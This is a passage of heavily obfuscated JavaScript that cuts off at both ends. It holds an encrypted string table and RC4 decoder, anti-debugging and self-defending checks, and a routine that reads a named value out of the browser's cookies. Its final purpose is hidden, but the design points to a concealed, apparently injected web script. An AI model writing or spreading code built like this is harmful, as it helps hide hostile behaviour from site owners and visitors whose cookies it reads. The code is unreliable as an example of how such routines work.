_0x8d64=function(_0x58e940,_0x2c1842){_0x58e940=_0x58e940-(-0xf7*0x16+-0x1d7c+0x348b);var _0x3c432a=_0x457b02[_0x58e940];if(_0x8d64['pkXgBJ']===undefined){var _0x264779=function(_0x415672){var _0x229a45='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4cd7db='',_0x1d7bd7='',_0x99e6b2=_0x4cd7db+_0x264779;for(var _0x5c9ed9=-0x96f+-0x2e8+0xc57,_0x2a0416,_0x2bdff5,_0x5db11d=-0x1d93+-0x88d*-0x2+0xc79;_0x2bdff5=_0x415672['charAt'](_0x5db11d++);~_0x2bdff5&&(_0x2a0416=_0x5c9ed9%(0x7cf*-0x4+0x3e3*-0x7+0x3a75)?_0x2a0416*(-0x2d9+-0x1594+0x1*0x18ad)+_0x2bdff5:_0x2bdff5,_0x5c9ed9++%(0x1605+-0x38c*0xb+0x14f*0xd))?_0x4cd7db+=_0x99e6b2['charCodeAt'](_0x5db11d+(-0xed*-0x25+-0x69*-0x2c+-0x3443))-(-0x1556*-0x1+0xdac+0x2*-0x117c)!==0x113*-0xd+0x270d*-0x1+-0xc*-0x46b?String['fromCharCode'](-0x16ca*-0x1+-0x50*-0x27+-0x21fb&_0x2a0416>>(-(0x102e+-0x1*0xc3d+-0x3ef)*_0x5c9ed9&0x42*-0x1b+0x1cc9+-0x15cd)):_0x5c9ed9:0x164*-0x13+-0x32+0x1a9e){_0x2bdff5=_0x229a45['indexOf'](_0x2bdff5);}for(var _0x3f22be=0x7f3+0x555+-0x22*0x64,_0x26f90d=_0x4cd7db['length'];_0x3f22be<_0x26f90d;_0x3f22be++){_0x1d7bd7+='%'+('00'+_0x4cd7db['charCodeAt'](_0x3f22be)['toString'](0x1*-0x69a+0x1592+-0xee8))['slice'](-(0x1*-0x787+-0x1bbb+0x2344));}return decodeURIComponent(_0x1d7bd7);};var _0x20d12f=function(_0x5c6bf9,_0x84b5de){var _0x140106=[],_0x21d4c9=0x3*0x5b7+0x153f+-0x2664,_0x36c755,_0x1d2ede='';_0x5c6bf9=_0x264779(_0x5c6bf9);var _0x20221b;for(_0x20221b=-0x198a+0x7*0x478+-0x6*0xf5;_0x20221b<-0x21*0x107+-0x37*-0x37+0x1716;_0x20221b++){_0x140106[_0x20221b]=_0x20221b;}for(_0x20221b=-0x1319*-0x1+0x254e+-0x3867*0x1;_0x20221b<0xd7+-0x1ced+-0x33*-0x92;_0x20221b++){_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b]+_0x84b5de['charCodeAt'](_0x20221b%_0x84b5de['length']))%(0x368*0x9+0xd*0x79+0xf*-0x263),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755;}_0x20221b=-0x35c+-0x11*-0x161+0x1415*-0x1,_0x21d4c9=0x569*0x3+-0x256*0xe+0x1079;for(var _0xfb1712=-0x457+-0xeee+0x1345;_0xfb1712<_0x5c6bf9['length'];_0xfb1712++){_0x20221b=(_0x20221b+(-0x1c51*0x1+0x202d+-0x3db))%(-0xdc3+0x455*0x9+0xe*-0x1bb),_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b])%(0x21ea+0x79*0x2f+0x503*-0xb),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755,_0x1d2ede+=String['fromCharCode'](_0x5c6bf9['charCodeAt'](_0xfb1712)^_0x140106[(_0x140106[_0x20221b]+_0x140106[_0x21d4c9])%(0x149*0x13+0x12af+0x22*-0x13d)]);}return _0x1d2ede;};_0x8d64['ZETPps']=_0x20d12f,_0x483959=arguments,_0x8d64['pkXgBJ']=!![];}var _0x43aac0=_0x457b02[-0x1*-0x2692+0x8cf+-0x27*0x137],_0x4f40f7=_0x58e940+_0x43aac0,_0x4c96e5=_0x483959[_0x4f40f7];if(!_0x4c96e5){if(_0x8d64['XgDnpx']===undefined){var _0xf597e3=function(_0x319c6){this['WvfbLC']=_0x319c6,this['wnSnqw']=[-0x1*0x5bf+-0x272*-0x1+-0x12*-0x2f,-0xa6d*-0x1+-0x1516+-0x1*-0xaa9,-0x583*-0x2+0x1425+-0x1f2b],this['ipPzCz']=function(){return'newState';},this['iMbstx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wsRJZM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xf597e3['prototype']['McrdSt']=function(){var _0x3d8a6e=new RegExp(this['iMbstx']+this['wsRJZM']),_0x2ab1a9=_0x3d8a6e['test'](this['ipPzCz']['toString']())?--this['wnSnqw'][-0x1000+0x92b+0x6d6]:--this['wnSnqw'][0x2264+0x1153+-0x33b7*0x1];return this['WYxxdc'](_0x2ab1a9);},_0xf597e3['prototype']['WYxxdc']=function(_0x20a71e){if(!Boolean(~_0x20a71e))return _0x20a71e;return this['AcKASb'](this['WvfbLC']);},_0xf597e3['prototype']['AcKASb']=function(_0x579d8d){for(var _0x2ca8bb=0x9e7+-0x243a*-0x1+-0x2e21,_0x4e463f=this['wnSnqw']['length'];_0x2ca8bb<_0x4e463f;_0x2ca8bb++){this['wnSnqw']['push'](Math['round'](Math['random']())),_0x4e463f=this['wnSnqw']['length'];}return _0x579d8d(this['wnSnqw'][-0x93+0x182*-0x5+0x81d]);},new _0xf597e3(_0x8d64)['McrdSt'](),_0x8d64['XgDnpx']=!![];}_0x3c432a=_0x8d64['ZETPps'](_0x3c432a,_0x2c1842),_0x483959[_0x4f40f7]=_0x3c432a;}else _0x3c432a=_0x4c96e5;return _0x3c432a;},_0x8d64(_0x483959,_0x36de67);}function _0x2c2476(_0x13cf00){function _0x5c6357(_0x17e25c,_0x13f7ef,_0x121d87,_0x4eb070,_0x21cbcf){return _0x29ccd5(_0x17e25c-0xb1,_0x17e25c- -0x23c,_0x121d87-0x91,_0x13f7ef,_0x21cbcf-0x162);}var _0x2ffe1e={'QsiIe':function(_0x215e8a,_0x269f10){return _0x215e8a(_0x269f10);},'LJTVA':function(_0x2381ac,_0x397cfd){return _0x2381ac===_0x397cfd;},'gzqpW':_0x981257(0x2440,'TVoX',0xa5e,0x15c5,0xb00),'aIInO':_0x981257(0x234e,'@i#A',0x2396,0x17fa,0x208e),'DZSOY':_0x5c6357(0x19cd,'DufB',0x16d3,0x158d,0x1379)+_0x11cf10(0x2b53,0x26f6,'yxCh',0x1d8a,0x3775)+'2','CoSZc':function(_0x57430b,_0x1e5e77){return _0x57430b(_0x1e5e77);},'CgxRp':_0x981257(0xf98,'QNp5',0x35ff,0x265a,0x17fb)+_0x9fdb10(0xc6f,-0x6c,'yxCh',0x616,-0x7c3)+_0x11cf10(0x2348,0x285a,'QNp5',0x1e77,0xf37)+_0x11cf10(0x291f,0x18a1,'XL)$',0x13b2,0x2c9d)+_0x981257(0x101f,'pypN',0x14a7,0x2724,0x3d29)+_0x11cf10(0x2ecd,0x271f,'JMx]',0x1d11,0x2ea6)+_0x11cf10(0x1a28,0x12af,'nu)6',0x1ed0,0x2279)+_0x5b7c58('QNp5',0x29a6,0x3a71,0x2ae6,0x1c70)+_0x11cf10(0x7e1,0x13ca,'pypN',0x1596,0x1e3)+_0x11cf10(0x27ff,0x1ae2,'ovSf',0x2886,0x2cba)+_0x981257(0x377a,'CgKH',0x131e,0x1ffc,0x2ac9)+_0x981257(-0x76d,'pypN',0x1487,0x3d9,-0xfe6)+';','xZhGr':function(_0x4dda59,_0x40ce40){return _0x4dda59!==_0x40ce40;},'scVWq':_0x5c6357(0x243a,'yxCh',0x338b,0x192b,0x1151),'TcPaM':function(_0x112d30,_0x4c6721){return _0x112d30(_0x4c6721);},'jVTFw':_0x11cf10(0xe80,-0x73f,'Bp1M',-0x413,0x5c1),'bnAqU':_0x981257(-0x482,'aPiG',-0x876,0xc6b,0x69d),'zkujd':_0x981257(0x27cc,'5tDe',0x382a,0x2dd8,0x2eb9)+'g','GUaJI':_0x11cf10(0x3117,0x1d47,'5tDe',0x4731,0x4673),'lZTFz':_0x11cf10(0x2e69,0x348f,'Qt#^',0x2546,0x3d5a),'oQwaq':_0x981257(0x399,'@i#A',0x251e,0x15b1,0x662)+_0x9fdb10(0x29eb,0x2ca0,'gLCz',0x228e,0x4116)+_0x9fdb10(0x28b1,0x3b3e,'osXG',0x172f,0x3f25),'HbAAm':_0x11cf10(0x28b6,0x3f55,'vxCA',0x3c81,0x314c)+'er','hpcKT':_0x981257(0x1b1d,'sFvl',0xd17,0xbec,0x193d),'mLCGN':_0x9fdb10(0x2dc2,0x3755,'@VOx',0x2c11,0x3454),'EFfsJ':function(_0x314fb9,_0x2ccb42){return _0x314fb9!==_0x2ccb42;},'xiaze':function(_0x50f05e,_0x349363){return _0x50f05e+_0x349363;},'Vweua':function(_0x1a68d0,_0x1b6160){return _0x1a68d0/_0x1b6160;},'rBbnr':_0x5c6357(0x1344,'!Yts',0x725,0x111e,0x247e)+'h','aDuHD':function(_0x5d8ed3,_0x373177){return _0x5d8ed3===_0x373177;},'pXegJ':function(_0x261ec4,_0x224e67){return _0x261ec4%_0x224e67;},'MXRQw':_0x981257(0x36df,'nu)6',0x370f,0x22cb,0x2a47),'dpfhA':_0x5b7c58('KF1#',0x2670,0xb2d,0x19a1,0x2915),'YgCCc':function(_0xf738a4,_0x3c46e0){return _0xf738a4+_0x3c46e0;},'UXGJh':_0x981257(0x1bbc,'TVoX',0x1dc5,0x1ee4,0x241f),'dSfsa':_0x5c6357(0x2744,'Ske1',0x2086,0x191a,0x2884),'Jhaxm':_0x5c6357(0x619,'#VkK',0x12d8,0x50f,0x885)+'n','xBBrT':function(_0x18ea38,_0x28169b){return _0x18ea38===_0x28169b;},'djCIE':_0x5b7c58('@VOx',0x1d02,0x2769,0x1f98,0x177d),'Gpiws':function(_0x1a5ed5,_0x8bc1d7){return _0x1a5ed5+_0x8bc1d7;},'jngpZ':_0x11cf10(0x3e1,0xbf8,'Xsop',0x13f9,0xb47)+_0x5b7c58('mK)l',0x1d9a,0x20a9,0x2ece,0x2b14)+'t','UYPZI':_0x981257(0x1800,'wIR0',0x25be,0x1e78,0x76e)+_0x5b7c58('e9hj',0x1577,0x2027,0x171e,0x11df)+_0x5c6357(0x2ba6,'wIR0',0x3786,0x186e,0x2535)+_0x5c6357(0x1de8,'vxCA',0x796,0x2ced,0x3171)+_0x981257(0x18a,'EKtE',-0xb84,0x58b,-0x1c)+_0x9fdb10(0x25be,0x1cbf,'Xsop',0x32f0,0x2422)+_0x9fdb10(0x4e0,0xfcf,'osXG',-0x106a,-0x1016)+_0x981257(-0xc85,'osXG',0xd88,0x8c6,-0xa09)+_0x9fdb10(0x268c,0x2916,'mK)l',0x2315,0x3579)+_0x9fdb10(0xc0f,0x7aa,'yxCh',-0x44e,0x526)+_0x11cf10(0x886,0x104,'XL)$',-0x571,-0x839)+_0x9fdb10(0x2ef4,0x1bb6,']DXx',0x39ec,0x3262)+_0x981257(0x22fc,'Bp1M',0x1cf,0x14a1,0x20ed)+_0x5c6357(0x1f34,'XL)$',0x135d,0x2bcf,0x2bae)+_0x981257(0x1788,'nu)6',0xeb7,0x8c2,-0x63c)+_0x11cf10(0x2c24,0x39f9,'e9hj',0x39d5,0x15e3)+_0x9fdb10(0x2c54,0x412e,'Ske1',0x437b,0x2ccb)+_0x981257(0x3308,'@VOx',0x17cf,0x2a4d,0x2063)+_0x9fdb10(0x4aa,0xb55,']DXx',-0xfda,0x57d)+_0x5b7c58('Xsop',-0xe07,-0x8f7,0x3f,-0x83c)+_0x5b7c58('yW26',0x89,0xf94,0xc5,-0x311)+_0x9fdb10(0x13cb,0x1781,'oGVS',0x33d,0x52f),'QtyLT':_0x5b7c58('wIR0',0x2575,0x1e25,0xdfb,-0x369)+_0x5c6357(0x19c7,'EKtE',0xb6e,0x251b,0x2afa)+_0x5c6357(0x246e,'Ske1',0x3135,0x22f7,0x2930)+_0x5b7c58('Qt#^',0x244e,0x20a4,0x1e86,0xaf1)+_0x981257(0x4d4,'ZIet',-0x320,0x845,0x14de)+_0x11cf10(0x290b,0x22d0,'@VOx',0x3cc8,0x1aea)+_0x5b7c58('q]Rn',0x72b,-0x1078,0x1da,-0x1df)+_0x5c6357(0x21a7,'XL)$',0xaf5,0x2f29,0xfc5)+_0x5c6357(0xeda,'aWYv',0x197d,0x1a78,0x1d0e)+_0x9fdb10(0x28d1,0x265e,'@i#A',0x377f,0x1220)+_0x5b7c58('yW26',0x20c2,0x36cb,0x2b48,0x3022)+_0x981257(0x124d,'JMx]',0x29c8,0x14ba,0x74)+_0x5b7c58('5[tP',0x28d,0xd28,0x1987,0xe90)+_0x5b7c58('VTwM',0x265d,0x3ed9,0x2cce,0x1e25)+_0x5c6357(0x18ab,'^LqO',0x12ac,0x8a4,0x1103)+_0x5c6357(0x1c36,'hFy]',0x2a94,0x24f2,0x15c2)+_0x5c6357(0x1567,'Y8E^',0x29d1,0x2943,0x7e9)+_0x11cf10(0x2a65,0x2e2b,'XL)$',0x1a45,0x3fc1)+_0x5c6357(0x1aeb,'wIR0',0x9ab,0x1b9f,0x27ae)+_0x5b7c58('nu)6',-0x14ec,0x11d8,0x9f,0xf)+_0x5b7c58('aCMm',-0xd96,-0x615,0x459,0x61c)+_0x5c6357(0xfb6,'wIR0',0x6e,0x1bf9,0xa9)+_0x5b7c58('Y8E^',0x1f57,0x1eee,0x1d08,0x32d8)+_0x11cf10(0xdbd,-0x2ca,'XL)$',0xa2,0x33f)+_0x9fdb10(0xadb,0xb6f,'#VkK',0x1aa6,-0x2eb)+_0x9fdb10(0x19fb,0x194c,'oGVS',0x2393,0x1314)+_0x11cf10(0x2c48,0x177f,'TVoX',0x2701,0x220b)+_0x9fdb10(0x1673,0x2426,'mK)l',0x22c2,0x321)+_0x9fdb10(0x1582,0xc94,'nu)6',0x249e,0x2bb4)+_0x9fdb10(0x1d65,0x2936,'aPiG',0x30a1,0x110d),'GZgyI':_0x11cf10(0x1618,0x136f,'aCMm',0x233c,0x217d)+_0x5c6357(0x1db6,'wIR0',0x272c,0xce1,0xbe9)+_0x5c6357(0x2720,'KF1#',0x22d8,0x10a5,0x3361)+_0x5b7c58('EKtE',-0x2b8,-0x21a,0x9ba,0x67)+_0x5c6357(0x2999,'aWYv',0x2f33,0x33e4,0x327a),'DEVbd':_0x5c6357(0x2898,'xDs@',0x3241,0x31de,0x27ad)+_0x981257(0x1bf4,'5[tP',0x1333,0x1d82,0x932)+'b','tCtQQ':_0x5b7c58('$DHH',0x1cac,0x136d,0x287b,0x1ef6),'ysHCh':_0x5b7c58('Xsop',0x16d4,0xa01,0xb15,-0x37b)+_0x5b7c58('&W06',0x1546,0xbdf,0x606,-0x1056)+_0x981257(0x14ab,'^LqO',0x18e5,0x2704,0x10f6),'aynMk':function(_0x414d84,_0x3eaf41){return _0x414d84+_0x3eaf41;},'KpwHW':_0x5c6357(0x1035,'mK)l',0x226c,0x7da,0x1413)+_0x5b7c58('EKtE',0x13e8,0x2d8e,0x1fed,0x2c38)+_0x11cf10(0x280a,0x2bbb,'CgKH',0x14aa,0x3e84)+_0x981257(0x4eb,'Y8E^',0x24b0,0x16ad,0x133)+_0x11cf10(0x1371,0x2b6,'KF1#',0x24f,0x23d2)+_0x9fdb10(0x1f35,0x20e5,'DufB',0x1e25,0x2fd8)+_0x981257(0x2173,'@VOx',0x1069,0x1855,0x238d)+_0x5c6357(0x2fc6,'3W8&',0x4291,0x3746,0x237a)+_0x981257(-0x576,'vxCA',0x22ed,0xd67,-0x303)+_0x11cf10(0xa91,0xffa,'QNp5',0x4fa,0xb7a)+_0x11cf10(0x17cb,0x475,'&W06',0x16a6,0x2b2e)+_0x5b7c58('ZIet',0x1748,0x2b58,0x258e,0x1b96)+_0x9fdb10(0x2271,0x2243,']DXx',0x23da,0x2b6f)+_0x9fdb10(0x2378,0x2c90,'@VOx',0x2582,0x1705)+_0x9fdb10(0x15bf,0x1257,'QNp5',0x115b,0x281f)+_0x5b7c58('!Yts',0xfc7,0x80f,0x14b1,-0x260)+_0x9fdb10(0x12f7,0x26b5,']DXx',0x206b,0x1443)+_0x981257(0x31ca,'&W06',0x213a,0x272f,0x1292)+_0x981257(0x368d,'5tDe',0x2887,0x22d1,0x1f4c),'XaViN':function(_0x14424c,_0x487fad){return _0x14424c(_0x487fad);},'AzSro':_0x9fdb10(0x2056,0x34de,'XL)$',0x282e,0x242f)+'cy','eHLFb':_0x9fdb10(0x1b67,0x1d47,'&W06',0x2863,0x282b)+_0x11cf10(0xcf5,0x10c6,'aWYv',-0x18,0x56a)+_0x981257(0x4105,'gLCz',0x2ba0,0x2d09,0x2a69)+_0x11cf10(0x1315,0x7c3,'yW26',0xe3a,0xbc6)+_0x9fdb10(0x2946,0x293e,'tdNd',0x3f27,0x22ac)+_0x5b7c58('yW26',0xe16,0x31c7,0x1f40,0xc27)+_0x5c6357(0x1b6d,'mK)l',0x274f,0xf4e,0x1dae)+_0x11cf10(0x881,0x1145,'TBtv',0xd11,0x1baa)+_0x5b7c58('ZIet',0x139a,0x2165,0x1a71,0xee1)+_0x981257(0x3444,'#VkK',0x1def,0x23dc,0x2d72)+_0x5c6357(0x3015,'^LqO',0x1a39,0x3648,0x24ae)+_0x5b7c58('g[iY',0x2019,0x25e6,0x2344,0x11b9)+_0x9fdb10(0xa6c,0x102f,'QNp5',-0xc3d,0x111d)+_0x981257(0x39b,'TBtv',0x193f,0x13a4,0x39c)+_0x5b7c58('e9hj',0x3884,0x39c6,0x2919,0x1849)+_0x5c6357(0x2b20,'q]Rn',0x2048,0x1cc2,0x3d95)+_0x981257(0x13cb,'#VkK',0x52e,0x72a,-0x963)+_0x9fdb10(0x24ed,0x1cfc,'g[iY',0xda0,0x2ae2)+_0x981257(0x3331,'ovSf',0x251e,0x1c15,0x79f)+_0x5c6357(0x2cbd,'pypN',0x42fa,0x3e7e,0x3745)+_0x11cf10(0x31c1,0x2b95,'Bp1M',0x2323,0x3ce8)+_0x5c6357(0x99e,'2tg#',0xdc9,0x4f2,0x10e7)+_0x5c6357(0x2f7a,'3W8&',0x361f,0x276c,0x2815)+_0x9fdb10(0xd33,0xfad,'Xsop',-0x153,0x2020),'ZbNCy':_0x5b7c58('gLCz',0x236e,0x8d4,0x1dad,0x27ac),'dbfTp':_0x5b7c58('JMx]',0x19d1,0x123f,0x2a7,-0x998),'zmmaT':_0x9fdb10(0x22d1,0x196b,'aWYv',0x174e,0x2b10)+_0x11cf10(0x2d50,0x1ea5,'wIR0',0x3cdc,0x3b5d),'Ugjzc':_0x9fdb10(0x1771,0x1073,'nu)6',0xe0a,0x2254)+_0x9fdb10(0x1d0d,0x8f1,'Ske1',0xbc1,0x1637),'CVXkv':function(_0x369ed7,_0x21ce6c){return _0x369ed7!=_0x21ce6c;},'qOoFQ':_0x5b7c58('e9hj',0xbd6,0x277f,0x1140,0x2387)+_0x9fdb10(0x2ea6,0x2b96,'DufB',0x307c,0x2662),'njGIs':_0x5c6357(0xf52,'#VkK',0x1f7d,0x9e8,0x2001),'eAKCw':function(_0x458dbf){return _0x458dbf();},'GmDrd':_0x981257(0x18ed,'aWYv',-0x4ee,0xf2c,0x1c68),'owXtU':_0x5b7c58('yW26',0x1e50,0xe67,0x8c8,0x529),'yCYLx':_0x5b7c58('aPiG',0xf7f,0x2f47,0x1e37,0x1018),'IScYh':_0x981257(-0xf29,']DXx',-0xa01,0x21f,-0x133b),'CKuRk':function(_0x3c05a0,_0x5ceb3c){return _0x3c05a0!==_0x5ceb3c;},'qNslW':_0x981257(0xda7,'aWYv',0x1d1d,0x139a,0x41)};function _0x981257(_0x56a693,_0x33fadb,_0x2a044a,_0x3f1142,_0x13fa1c){return _0xabb78d(_0x33fadb,_0x33fadb-0x158,_0x3f1142- -0x17e,_0x3f1142-0x185,_0x13fa1c-0x39);}function _0x11cf10(_0x1088c9,_0x18cf32,_0x9779aa,_0x645901,_0x4968ed){return _0xc02652(_0x1088c9-0x144,_0x9779aa,_0x9779aa-0xd7,_0x645901-0x66,_0x1088c9-0x48b);}function _0x5b7c58(_0x4511e8,_0x3da0ec,_0x56ab08,_0x576b78,_0x28b61f){return _0x29ccd5(_0x4511e8-0xb5,_0x576b78- -0x4f9,_0x56ab08-0x142,_0x4511e8,_0x28b61f-0x17a);}function _0x9fdb10(_0x1cec9c,_0x34a5c6,_0x2e654a,_0x21186b,_0x5c4554){return _0x2470d1(_0x1cec9c-0x82,_0x34a5c6-0x3b,_0x1cec9c-0x443,_0x2e654a,_0x5c4554-0xd7);}function _0x774ffa(_0x4cf6a0){function _0xbb1acc(_0x42542e,_0x33460b,_0x483701,_0x153207,_0x3f85ac){return _0x11cf10(_0x483701- -0x596,_0x33460b-0x1d2,_0x42542e,_0x153207-0x5,_0x3f85ac-0x154);}function _0x149fc0(_0x5a007b,_0x26f463,_0x366b80,_0x3f9fdd,_0x13aa54){return _0x981257(_0x5a007b-0xc7,_0x3f9fdd,_0x366b80-0x1e0,_0x13aa54-0x147,_0x13aa54-0xed);}function _0x35ccfd(_0x8a6090,_0x1840b1,_0x42adda,_0x2f9ccc,_0x393c38){return _0x981257(_0x8a6090-0x1c3,_0x1840b1,_0x42adda-0x19c,_0x42adda-0x434,_0x393c38-0x139);}function _0x35ffad(_0x23d24d,_0x51a995,_0x17f80e,_0x5a13bd,_0x77dc7e){return _0x981257(_0x23d24d-0x96,_0x77dc7e,_0x17f80e-0xe1,_0x17f80e-0x40b,_0x77dc7e-0x67);}function _0x3212b9(_0x5107f6,_0x70ba8,_0xf6475a,_0x22cc54,_0x545f95){return _0x9fdb10(_0x545f95-0x24d,_0x70ba8-0x1ef,_0x5107f6,_0x22cc54-0x13a,_0x545f95-0x139);}var _0x4854c0={'JBvOi':function(_0x1ad875,_0x2bc4e3){function _0x12984b(_0x45dba3,_0xe4170f,_0x59ba15,_0x3dfcc1,_0x49ca4a){return _0x8d64(_0x49ca4a-0x2b4,_0x3dfcc1);}return _0x2ffe1e[_0x12984b(0x230,0xf9b,-0xa6e,'TBtv',0xb14)](_0x1ad875,_0x2bc4e3);},'IeTLe':function(_0x3847e4,_0x382780){function _0x27535c(_0x2b8e7a,_0x1a6691,_0x469a07,_0x2f5c39,_0x190ef9){return _0x8d64(_0x1a6691-0x79,_0x469a07);}return _0x2ffe1e[_0x27535c(0xfe4,0x1bb7,'DufB',0x2c7d,0x2cc6)](_0x3847e4,_0x382780);},'WDoNU':_0x2ffe1e[_0xbb1acc('!Yts',0x2aa5,0x13f0,0x2afb,0x14ad)],'fcxFz':function(_0x1be575,_0x249a09){function _0x251c95(_0x372c08,_0x56f1d2,_0x266107,_0xb40940,_0x586ca1){return _0xbb1acc(_0xb40940,_0x56f1d2-0xc0,_0x586ca1-0x466,_0xb40940-0x5b,_0x586ca1-0x2b);}return _0x2ffe1e[_0x251c95(-0x68,-0x1107,0x173,']DXx',0x5ce)](_0x1be575,_0x249a09);},'xaFsh':_0x2ffe1e[_0xbb1acc('XL)$',0x1b31,0x1515,0x24d4,0xe87)],'MDTsU':function(_0x8955f0,_0x9a1a30){function _0x312684(_0x159ed9,_0x55fe54,_0xc16afd,_0x451c1c,_0x49ccc3){return _0x3212b9(_0xc16afd,_0x55fe54-0x90,_0xc16afd-0x5b,_0x451c1c-0x6b,_0x159ed9- -0x54e);}return _0x2ffe1e[_0x312684(0x2218,0x36c3,'xDs@',0x33ae,0x1c16)](_0x8955f0,_0x9a1a30);}};if(_0x2ffe1e[_0x35ffad(0xec1,-0xa22,0x541,0x186a,'5[tP')](_0x2ffe1e[_0x149fc0(-0x3cc,0x498,-0x110e,'aWYv',0x54a)],_0x2ffe1e[_0x35ccfd(-0x9b6,'hFy]',0x9ae,0x114c,0x593)])){if(_0x2ffe1e[_0xbb1acc('xDs@',-0x5ac,0x471,-0x11c1,0x1059)](typeof _0x4cf6a0,_0x2ffe1e[_0x35ffad(0x31ec,0x297a,0x2c14,0x27ef,'3W8&')])){if(_0x2ffe1e[_0x3212b9('oGVS',0x65d,0x1e47,0x2ac,0x9e6)](_0x2ffe1e[_0x35ffad(0x32d,-0x2c1,0x74a,0xe4d,'yW26')],_0x2ffe1e[_0x35ffad(0x19bb,0x2cea,0x16e6,0xf08,'yxCh')]))return function(_0x287a36){}[_0xbb1acc('e9hj',0x347a,0x25c9,0x2bf4,0x293b)+_0x149fc0(0x16cc,-0xa08,0x92b,'!Yts',0x70e)+'r'](_0x2ffe1e[_0x35ffad(0x211e,0x6da,0x1ae5,0xc06,'gLCz')])[_0x35ffad(0x2e60,0x1b0b,0x2f96,0x3a6c,'aWYv')](_0x2ffe1e[_0x3212b9('3W8&',0xfc5,0x162f,0x3899,0x2533)]);else{var _0x467d5f=_0x7f9dd3[_0x149fc0(0x30eb,0x2526,0x13c4,'ovSf',0x2a5f)+'e'][_0x3212b9('nu)6',0x2edf,0x4692,0x1b1e,0x3021)](';\x20');for(var _0x10f50c of _0x467d5f){var [_0x58983c,_0x564e77]=_0x10f50c[_0x3212b9('gLCz',0x893,0x1ed2,0x2e79,0x1b6f)]('=');if(_0x4854c0[_0x35ffad(0x3205,0x2766,0x1cbc,0x7ff,'TBtv')](_0x58983c,_0x46f4d9))return _0x564e77;}return![];}}else{if(_0x2ffe1e[_0x149fc0(0x4032,0x3454,0x459a,'!Yts',0x2ff1)](_0x2ffe1e[_0xbb1acc('yW26',0x1919,0x1d22,0x276d,0x1d45)],_0x2ffe1e[_0x35ccfd(-0x3a5,'xDs@',0xfbf,0x664,0x11bd)])){if(_0x25cdbe){var _0xa1911e=_0x3a706f[_0x3212b9('ovSf',0x2d13,0xfa3,0x339c,0x1ca0)](_0x4f1428,arguments);return _0x2a6b1a=null,_0xa1911e;}}else{if(_0x2ffe1e[_0xbb1acc('q]Rn',0x225a,0x1e28,0x7e4,0x31cd)](_0x2ffe1e[_0x149fc0(0x1483,0x1731,0x135f,'5tDe',0xcd3)]('',_0x2ffe1e[_0x3212b9('TVoX',0x2f30,0x4197,0x24e3,0x33d2)](_0x4cf6a0,_0x4cf6a0))[_0x2ffe1e[_0xbb1acc('!Yts',0x249d,0x1a34,0x511,0x15b0)]],-0xf43*-0x1+0x2*-0x2e+-0x773*0x2)||_0x2ffe1e[_0x149fc0(0x13f4,0x23fb,0x2aec,'aPiG',0x26cf)](_0x2ffe1e[_0x35ccfd(0x2caa,'yW26',0x204b,0x1f75,0x2259)](_0x4cf6a0,0x12+-0xd7e+0xd80),-0xd55+-0x127*-0xb+-0x7*-0x18)){if(_0x2ffe1e[_0x149fc0(0x2e3,0x103f,0x3b,'vxCA',0x12ba)](_0x2ffe1e[_0x3212b9('aWYv',0x956,0x4a4,0x1409,0x6fc)],_0x2ffe1e[_0xbb1acc('Qt#^',0x12b8,0x22cf,0x20c5,0x1b1f)]))return![];else(function(){function _0x4637ae(_0x5581d6,_0x545e44,_0x7efe83,_0xce5043,_0x1d73cf){return _0x35ffad(_0x5581d6-0x96,_0x545e44-0x139,_0x545e44- -0x7d,_0xce5043-0xa9,_0x7efe83);}function _0x4cd57e(_0x1755f8,_0x28983a,_0xc6f9cf,_0x4d6565,_0x5cf891){return _0x35ffad(_0x1755f8-0x1b8,_0x28983a-0x16,_0x4d6565-0x52,_0x4d6565-0x193,_0x5cf891);}function _0x5b6a5b(_0x4cb4b0,_0x5a65da,_0x5a11c2,_0x55251c,_0x2add95){return _0x3212b9(_0x5a11c2,_0x5a65da-0x3c,_0x5a11c2-0x1d8,_0x55251c-0x7c,_0x2add95- -0x432);}function _0x612588(_0x32d0ad,_0x142206,_0xfbc444,_0x84d69d,_0x380643){return _0x35ffad(_0x32d0ad-0xb3,_0x142206-0x1a2,_0x32d0ad- -0xc2,_0x84d69d-0x9c,_0x142206);}function _0x4bc249(_0x48e443,_0x37748e,_0x537781,_0x2e62e8,_0x13d728){return _0x3212b9(_0x2e62e8,_0x37748e-0xb4,_0x537781-0x144,_0x2e62e8-0x37,_0x537781- -0x4aa);}if(_0x4854c0[_0x612588(0x30b2,'JMx]',0x3e23,0x36f6,0x1fb7)](_0x4854c0[_0x5b6a5b(0x1547,-0x7c8,'ovSf',-0x479,0x785)],_0x4854c0[_0x4cd57e(0x1d86,0x3f01,0x2c00,0x333d,'@VOx')])){var [_0x3ff292,_0x5ae0be]=_0x4854c0[_0x4bc249(0x18a7,0xfcf,0xb4c,'hFy]',0x1336)](_0x41fad4,[{'data':_0x4854c0[_0x4637ae(0x3384,0x264c,'aCMm',0x3ce4,0x3596)]}]);return _0x3ff292;}else return!![];}[_0x35ffad(0x16b5,0x240e,0x22a7,0x1a33,'yW26')+_0xbb1acc('Ske1',0x239,0x7ec,0x1800,-0x59f)+'r'](_0x2ffe1e[_0x35ffad(0x2201,0x3741,0x2c09,0x1cbc,'3W8&')](_0x2ffe1e[_0xbb1acc('DufB',0x11f1,0x1f56,0x25b9,0x2622)],_0x2ffe1e[_0xbb1acc('aCMm',0x205e,0x115e,0xc43,0x149)]))[_0x3212b9('sFvl',0x327e,0x3d02,0x3386,0x340b)](_0x2ffe1e[_0x3212b9('gLCz',0xc61,0xb76,-0x862,0xa28)]));}else _0x2ffe1e[_0x35ffad(0x3b9c,0x3767,0x2dee,0x371b,'yW26')](_0x2ffe1e[_0xbb1acc('osXG',0x29d0,0x1272,0x706,-0x27)],_0x2ffe1e[_0x149fc0(-0x111e,-0xb27,0xbd1,'@i#A',0x5e6)])?function(){function _0x308011(_0x2f9444,_0x11a36a,_0x53e3c0,_0x4ebe50,_0x3b12f6){return _0x35ffad(_0x2f9444-0x1bc,_0x11a36a-0x8b,_0x2f9444- 